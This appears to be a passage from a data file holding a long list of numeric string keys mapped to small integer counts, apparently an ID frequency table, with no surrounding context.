"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,